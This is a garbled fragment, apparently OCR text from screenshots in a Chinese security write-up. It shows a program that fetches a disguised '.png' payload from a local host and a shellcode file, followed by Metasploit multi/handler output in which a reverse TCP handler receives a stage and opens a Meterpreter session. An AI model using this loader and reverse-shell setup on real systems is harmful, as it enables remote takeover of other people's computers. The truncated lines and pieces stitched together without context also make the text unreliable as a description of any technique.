 Form1
http://192.168.0.115/d1.png
ok
C:\Users\y\Desktop\1.raw
shellcode_x
510
cepted: '', seh, thread,
(an interface may be sp
LINUX
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.108:12138
[*] Sending stage (206403 bytes) to 192.168.0.115
[*] Meterpreter session 1 opened (192.168.0.108:12138 → 192.168.0.115:49175) at 2
关注安全技术